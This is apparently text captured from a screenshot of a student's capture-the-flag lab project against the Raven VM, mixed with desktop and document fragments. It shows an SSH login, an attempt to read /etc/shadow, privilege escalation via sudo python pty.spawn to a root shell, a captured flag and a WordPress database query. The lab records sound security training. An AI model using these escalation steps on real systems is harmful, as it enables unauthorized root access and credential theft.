 Recycle Bin
Google Chrome
Kibana
Visual Studio Code
Hyper-V Manager
ml-lab-dede4cab-a5fe-42ea-a290-b91499d9b336.eastus2.cloudapp.a...
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Edit Post ‹ Raven Securit... Shell No. 2 04:26 PM
Shell No. 2
File Actions Edit View Help
michael@target1: ~ Shell No. 2 Shell No. 4
root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Jul 16 09:03:29 2020 from 192.168.1.90
$ visudo
-sh: 1: visudo: not found
$ sudo nano /etc/shadow
[sudo] password for steven:
Sorry, user steven is not allowed to execute '/usr/bin/nano /etc/shadow' as root on raven.local.
$ sudo python -c 'import pty;pty.spawn("/bin/bash"('
File "<string>", line 1
import pty;pty.spawn("/bin/bash"(
^
SyntaxError: unexpected EOF while parsing
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven#
Status: Running
Type here to search
11:26 PM
7/15/2020
Unit24_FinalPro Final Project - Final Project No grep(1) - Linux Linux Comman
docs.google.com/document/d/1IzIn3muEnXXc8TSjaKwHFgoCNnmCVwNos2Ap6IYApd4/edit
Final Project Notes Saving... Share
File Edit View Insert Format Tools Add-ons Zotero Help Last edit was secon...
100% Normal text Arial 11
ment will
Flag3:
Edit Post Add New
flag3
Permalink: http://raven.local/wordpress/index.php/2018/08/13/flag3/ Edit
Add Media
Paragraph
flag3{afc01ab56b50591e7dccf93122770cd2}
Escalation to root:
Sudo python -c 'import pty;pty.spawn("/bin/bash")'
Found flag 4:
Search CWR-CLE-CYBER-PT-01-2020-U-C
image.png
Jon Stout Today at 7:19 PM
mysql> select * from wp_options where option_name = 'siteurl';
| option_id | option_name | option_value | autoload |
| 1 | siteurl | http://raven.local/wordpress | yes |
1 row in set (0.00 sec)
mysql>
7:26 PM
7/15/2020